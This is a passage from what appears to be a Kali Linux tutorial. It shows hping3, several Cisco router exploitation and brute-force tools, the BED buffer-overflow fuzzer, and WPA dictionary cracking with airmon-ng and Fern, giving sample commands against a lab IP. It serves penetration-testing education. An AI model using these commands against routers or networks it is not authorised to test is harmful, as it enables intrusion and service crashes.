
Hping3 is widely used by ethical hackers. It is nearly similar to ping tools but is more
advanced, as it can bypass the firewall filter and use TCP, UDP, ICMP and RAW-IP
protocols. It has a traceroute mode and the ability to send files between a covered
channel.
Click the terminal on the left panel.
Type “hping3 –h” which will show how to use this command.
Hping3Hping3
Hping3

The other command is “hping3 domain or IP -parameter”
Kali Linux - Vulnerability Analyses ToolsKali Linux - Vulnerability Analyses Tools
Kali Linux - Vulnerability Analyses Tools
In this chapter, we will learn how to use some of the tools that help us exploit devices or
applications in order to gain access.
Kali has some tools that can be used to exploit Cisco router. One such tool is Cisco-torch
which is used for mass scanning, fingerprinting, and exploitation.
Let’s open the Terminal console by clicking the left pane.
Cisco ToolsCisco Tools
Cisco Tools

Then, type “cisco-torch –parameter IP of host” and if there is nothing found to exploit,
then the following result will be shown.
To see what are the parameters that can be used, type “cisco-torch ?”

It is a PERL script, which scans Cisco routers for common vulnerabilities. To use it, again
open the terminal on the left pane as shown in the previous section and type “CAT –h
hostname or IP”.
You can add the port parameter “-p” as shown in the following screenshot, which in this
case is 23 to brute-force it.
Cisco Global Exploiter (CGE) is an advanced, simple, and fast security testing tool. With
these tools, you can perform several types of attacks as shown in the following screenshot.
However, be careful while testing in a live environment as some of them can crash the
Cisco devise. For example, option can stop the services.
Cisco Auditing ToolCisco Auditing Tool
Cisco Auditing Tool
Cisco Global ExploiterCisco Global Exploiter
Cisco Global Exploiter

To use this tool, type “cge.pl IPaddress number of vulnerability”
The following screenshot shows the result of the test performed on Cisco router for the
vulnerability number 3 from the list above. The result shows the vulnerability was
successfully exploited.

BED is a program designed to check daemons for potential buffer overflows, format
strings, et. al.
In this case, we will test the testing machine with IP 192.168.1.102 and the protocol
HTTP.
The command will be “bed –s HTTP –t 192.168.1.102” and testing will continue.
BEDBED
BED
Kali Linux - Wireless AttacksKali Linux - Wireless Attacks
Kali Linux - Wireless Attacks
In this chapter, we will learn how to use Wi-Fi cracking tools that Kali Linux has
incorporated. However, it is important that the wireless card that you has a support
monitoring mode.
Fern Wifi cracker is one of the tools that Kali has to crack wireless.
Before opening Fern, we should turn the wireless card into monitoring mode. To do this,
Type “airmon-ng start wlan-0” in the terminal.
Fern Wifi CrackerFern Wifi Cracker
Fern Wifi Cracker

Now, open Fern Wireless Cracker.
Step 1 − Applications → Click “Wireless Attacks” → “Fern Wireless Cracker”.
Step 2 − Select the Wireless card as shown in the following screenshot.

Step 3 − Click “Scan for Access Points”.

Step 4 − After finishing the scan, it will show all the wireless networks found. In this case,
only “WPA networks” was found.

Step 5 − Click WPA networks as shown in the above screenshot. It shows all the wireless
found. Generally, in WPA networks, it performs Dictionary attacks as such.
Step 6 − Click “Browse” and find the wordlist to use for attack.
Step 7 − Click “Wifi Attack”.
